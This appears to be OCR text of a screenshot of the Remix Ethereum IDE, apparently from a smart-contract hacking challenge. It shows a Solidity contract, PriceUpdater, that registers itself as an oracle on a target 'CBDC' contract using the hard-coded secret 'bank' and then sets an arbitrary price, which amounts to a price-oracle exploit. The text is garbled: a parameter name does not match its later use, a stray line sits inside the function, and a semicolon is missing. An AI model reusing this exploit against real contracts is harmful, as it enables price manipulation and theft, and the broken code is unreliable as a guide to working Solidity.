 EthereumHacker | A Black Ops Ethere
CBDC | Address 0x094251c982cb00B1
Remix - Ethereum IDE
remix.ethereum.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.7+commit.e28d00a7.js
FILE EXPLORERS
Home
Level2.sol
Level4.sol
Workspaces
default_workspace
contracts
artifacts
build-info
b7146cdf62a8cdbd46d973b91b140964
Whale_metadata.json
Whale.json
1_Storage.sol
2_Owner.sol
3_Ballot.sol
Level2.sol
Level4.sol
scripts
tests
.deps
npm
@openzeppelin
contracts
token
ERC721
IERC721.sol
utils
introspection
IERC165.sol
README.txt
1 // SPDX-License-Identifier: GPL-3.0
2 pragma solidity ^0.8.0;
3
4 interface CBDC {
5 function addOracle(string calldata _secret) external;
6 function updatePrice(bytes32 _blockHash, uint256 _usdPrice) external;
7 }
8
9 contract PriceUpdater {
10 address cbdc = 0x094251c982cb00B1b1E1707D61553E304289D4D8;
11 function updatePrice(uint256 _new) public {
12 CBDC(cbdc).addOracle('bank');
abc _newPrice
13 uint256 blockNumber = block.number - 1;
14 bytes32 blockHash = blockhash(blockNumber);
15 CBDC(cbdc).updatePrice(blockHash,_newPrice)
16 }
17 }
ContractDefinition IERC721 2 reference(s)
0 listen on all transactions Search with transa
CALL [call] from: 0x6055Da5e5B4Da6b0E85783b176C744cb172fD1Ce
>